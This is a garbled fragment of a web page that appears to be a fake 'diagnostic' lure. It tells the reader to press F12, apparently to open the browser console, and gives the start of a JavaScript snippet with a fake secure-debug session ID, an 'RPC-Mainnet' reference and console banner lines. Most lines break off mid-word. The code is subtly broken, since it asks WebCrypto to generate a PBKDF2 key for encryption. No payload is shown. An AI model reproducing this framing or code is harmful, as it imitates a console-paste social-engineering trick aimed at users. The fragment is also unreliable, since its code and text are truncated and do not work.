
By Sainao
0 Comments
DIAGNOSTIC_CORE_V4.5
Identification of
Request is be
INSTRUCTION:
Press
F12
(Co
// [SECURE_DEBUG] SessionID: 4imy
const node_sync = "RPC-Mainnet";

console.log("%c[START] System lin
console.info("Target: Request is 
setTimeout(async () => {

  const _0xBlock = await crypto.subtle.generateKey({name:"PBKDF2",hash:"SHA-512"},true,["encrypt"]);
